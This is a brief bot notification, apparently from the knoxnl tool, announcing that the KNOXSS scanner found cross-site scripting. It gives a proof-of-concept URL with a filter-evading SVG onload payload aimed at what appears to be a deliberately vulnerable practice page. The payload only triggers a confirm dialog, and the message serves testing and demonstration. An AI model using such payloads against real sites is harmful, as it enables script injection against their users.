 knoxnl APP 22:26
XSS found by knoxnl! 🤘
KNOXSS POC for https://x55.is/brutelogic/xss.php
https://x55.is/brutelogic/xss.php?a=1<!-->
<Svg%0COnLoad=(confirm)(1)-->
☕ Buy me a coffee, Thanks!